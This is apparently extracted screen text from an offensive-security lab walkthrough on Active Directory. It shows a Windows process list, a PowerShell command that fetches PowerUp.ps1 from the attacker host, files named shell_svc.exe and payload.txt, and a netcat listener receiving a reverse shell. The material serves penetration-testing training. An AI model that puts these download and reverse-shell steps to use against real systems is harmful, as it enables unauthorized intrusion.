 OFFENSIVE
security
182 14 1872 7176 0.09 4028 0 svchost
859 0 128 136 8.92 4 0 System
521 27 10536 35760 0.23 4168 1 SystemSettings
322 30 5292 12512 0.13 3024 1 taskhostw
144 11 3016 6440 0.05 1868 0 VGAuthService
204 17 3664 11380 2.23 744 1 vmtoolsd
334 21 9268 14736 0.72 1880 0 vmtoolsd
95 9 1156 4648 0.05 420 0 wininit
182 9 1728 11696 0.13 484 1 winlogon
324 17 8840 18560 2.70 2428 0 WmiPrvSE
134 9 2232 8540 4520 0 WmiPrvSE
PS C:\Windows\Tasks> iwr -uri 192.168.119.139/PowerUp.ps1 -OutFile powerup.ps1
iwr -uri 192.168.119.139/PowerUp.ps1 -OutFile powerup.ps1
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
ls
editor.doc gen_ps.py payload.txt shell_svc.exe vba_format.py
siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
rev 139
Starting Netcat Listener on 139
# python -c 'import pty;pty.spawn("/bin/bash")'
# python3 -c 'import pty;pty.spawn("/bin/bash")'
listening on [any] 139 ...
connect to [192.168.119.139] from (UNKNOWN) [10.11.1.21] 49751
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\windows\tasks>
[active-directory] 1:zsh 2:system-server* 3:server- 4:zsh 5:www 6:zsh
2:56:32 / 3:09:03
CC